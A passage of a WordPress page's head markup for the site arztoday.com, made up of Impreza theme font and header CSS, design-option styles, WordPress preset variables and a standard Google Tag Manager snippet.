Brands";font-weight:400;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.6.1") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.6.1") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:linear-gradient(135deg,rgba(10,78,198,0.80078125),#ffffff);color:#ffffff}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#0a4ec6}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:linear-gradient(135deg,#0a4ec6,#fff);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#ffffff;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#ffffff;color:var(--color-header-middle-text)}@media (min-width:1201px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:60px}.l-header:before{content:'160'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:903px) and (max-width:1200px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:180px;--header-sticky-height:70px}.l-header:before{content:'180'}.l-header.sticky:before{content:'70'}.l-subheader.at_top{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:656px) and (max-width:902px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:50px}.l-header:before{content:'116'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:655px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:175px;--header-sticky-height:100px}.l-header:before{content:'175'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:65px;height:65px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1201px){.ush_image_1{height:67px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:903px) and (max-width:1200px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:656px) and (max-width:902px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:655px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:18px;padding-right:18px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:18px;margin-right:18px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-18px;margin-right:-18px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:18px;padding-bottom:18px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:18px;margin-bottom:18px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:14px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:13px}@media (min-width:1201px){.ush_menu_1 .w-nav-icon{font-size:24px}}@media (min-width:903px) and (max-width:1200px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:656px) and (max-width:902px){.ush_menu_1 .w-nav-icon{font-size:24px}}@media (max-width:655px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1019px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1201px){.ush_search_1.layout_simple{max-width:550px}.ush_search_1.layout_modern.active{width:550px}.ush_search_1{font-size:18px}}@media (min-width:903px) and (max-width:1200px){.ush_search_1.layout_simple{max-width:350px}.ush_search_1.layout_modern.active{width:350px}.ush_search_1{font-size:24px}}@media (min-width:656px) and (max-width:902px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:22px}}@media (max-width:655px){.ush_search_1{font-size:20px}}.ush_menu_1{font-family:var(--font-h1)!important;font-size:1rem!important;margin-right:0!important;padding-right:0!important}.ush_btn_1{margin:0 0.5rem 0 0!important}.ush_btn_2{margin:0 0.5rem 0 0.5rem!important}.ush_html_1{width:450px!important;max-width:500px!important}.ush_btn_4{margin:0!important}</style>
		<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGDKJHD');</script>
<!-- End Google Tag Manager -->
<meta name="robots" content="max-image-preview:large">
<style id="us-design-options-css">.us_custom_e4aa9009{font-size:0.8rem!important;background:#f4f6f9!important}.us_custom_e48dee77{color:#4d4d4e!important}.us_custom_fdb86d5a{background:#f4f6f9!important}.us_custom_e5630a05{margin-top:0!important;padding-top:0!important;background:#f4f6f9!important}.us_custom_2d03ccd7{border-radius:0.5rem 0.5rem 0 0!important;margin:0!important;background:#ffffff!important;padding:2rem 1rem 2rem 1rem!important}.us_custom_4af741be{padding:0!important;margin:0!important}.us_custom_4b30246a{border-radius:0 0 0.5rem 0.5rem!important;margin:0!important;background:#ffffff!important;padding:2rem 1rem 2rem 1rem!important}.us_custom_4e111762{font-family:iransansl!important;font-size:1rem!important;line-height:2!important;letter-spacing:-0.04em!important}.us_custom_7eb1a622{border-radius:0.7rem!important;padding:1rem!important;margin:0!important;background:#ffffff!important}.us_custom_291edf87{border-radius:0.7rem!important;margin:0!important;background:#ffffff!important;padding:1rem 0 1rem 0!important}.us_custom_37bd319f{font-size:0.8rem!important}.us_custom_d0fd4bea{margin:0.1rem!important;background:#ffffff!important;padding:0.5rem 0.2rem 0.5rem 0.2rem!important}.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_72515cfa{color:#0a4ec6!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_79d67011{border-top-width:1px!important;border-color:#f5f5f5!important;border-top-style:solid!important;background:#f4f6f9!important}.us_custom_8012e891{text-align:right!important;font-size:0.9rem!important;margin-bottom:5px!important}@media (min-width:601px) and (max-width:1024px){.us_custom_2d03ccd7{padding:1rem!important;margin:0!important}.us_custom_4b30246a{padding:1rem!important;margin:0!important}}@media (max-width:600px){.us_custom_2d03ccd7{padding:0.5rem!important;margin:0!important}.us_custom_3532894d{font-size:1.4rem!important;margin-top:1rem!important}.us_custom_4b30246a{padding:0.5rem!important;margin:0!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 